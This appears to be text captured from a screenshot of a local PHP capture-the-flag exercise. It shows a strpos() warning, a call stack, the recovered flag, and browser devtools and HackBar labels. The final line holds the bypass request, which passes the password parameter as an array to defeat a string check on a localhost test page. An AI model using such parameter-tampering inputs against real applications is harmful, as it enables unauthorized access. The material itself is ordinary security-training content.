 ( ! ) Warning: strpos() expects parameter 1 to be string, array given in E:\phpstudy_pro\WWW\test.php on line 16
Call Stack
# Time Memory Function Location
1 0.0005 134832 {main}( ) ...\test.php:0
2 0.0053 135696 strpos ( ) ...\test.php:16
Flag: flag{this_Is_f1ag}
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 应用程序 无障碍环境 HackBar EditThisC
Encryption Encoding SQL XSS LFI XXE Other
Load URL http://127.0.0.1/test.php?password[]=1e9&password[]=*-*